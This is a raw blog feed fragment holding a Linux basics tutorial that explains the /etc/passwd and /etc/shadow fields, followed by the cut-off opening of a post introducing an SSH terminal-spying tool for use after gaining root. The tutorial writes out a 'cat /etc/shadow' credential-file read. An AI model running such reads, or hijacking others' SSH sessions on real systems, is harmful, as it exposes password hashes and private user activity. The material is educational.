#980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \/----\u0026gt; Encrypted password \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(x refers that the password in shadow file)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/----\u0026gt; User ID number \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(UID)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0c343d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/----\u0026gt; User's group ID number \u003C\/span\u003E\u003Cspan style=\"color: #0c343d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(GID)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0c343d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \/----\u0026gt; Full name of the user \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(GECOS)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0c343d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #741b47; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/----\u0026gt; User home directory.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0c343d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #741b47; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/----\u0026gt; Login shell.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0c343d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #741b47; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E:x:\u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E1000\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E1000\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E:Full Name:\u003C\/span\u003E\u003Cspan style=\"color: #a64d79; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/home\/user\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/bin\/bash\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPassword information of each user in linux stored in \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/shadow\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E file:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ cat \/etc\/shadow\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E$6$.n.\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E:17736:0:99999:7:::\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; | \u0026nbsp; | \u0026nbsp; |||\\-----------\u0026gt; 9. Unused\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; | \u0026nbsp; | \u0026nbsp; ||\\------------\u0026gt; 8. Expiration date\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; | \u0026nbsp; | \u0026nbsp; |\\-------------\u0026gt; 7. Inactivity period\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; | \u0026nbsp; | \u0026nbsp; \\--------------\u0026gt; 6. Warning period\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; | \u0026nbsp; \\------------------\u0026gt; 5. Maximum password age\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; \\----------------------\u0026gt; 4. Minimum password age\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \\--------------------------\u0026gt; 3. Last password change\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \\---------------------------------\u0026gt; 2. \u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPassword Hash\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\\----------------------------------------\u0026gt; 1. \u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EUsername\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis file (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/shadow\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) is accessible only to the \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E user since it’s permissions:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ ls -la \/etc\/shadow\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E-rw-r----- 1 root shadow 1799 Jul 29 15:44 \/etc\/shadow\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/2786408399557048925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2022\/04\/howto-linux-basics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2786408399557048925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2786408399557048925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2022\/04\/howto-linux-basics.html","title":"#HOWTO #Linux: Basics"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-8941820078337765367"},"published":{"$t":"2017-09-30T07:46:00.001+03:00"},"updated":{"$t":"2017-09-30T07:46:52.955+03:00"},"title":{"type":"text","$t":"SSHPry v2 - Spy \u0026 Control SSH Connected client's TTY"},"content":{"type":"html","$t":"\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003E- What if we'll have a tool that can show us a terminal of active SSH connection? \u003Cbr \/\u003Eand... maybe... control it? Record it? Investigate?\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nI always curious about what can be done after you somehow got root and already talked about some techniques of post exploitation with highly privileged accounts:\u003Cbr \/\u003E\n1. \u003Ca href=\"http:\/\/www.korznikov.com\/2015\/10\/ssh-snooping-in-action.html\"\u003ESSH Snooping\u003C\/a\u003E\u003Cbr \/\u003E\n2. \u003Ca href=\"http:\/\/www.korznikov.com\/2017\/03\/0-day-or-feature-privilege-escalation.html\"\u003ERDP Session Hijacking\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nToday I want to talk about linux terminals - TTYs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EHurry? Scroll down to Demo.\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr 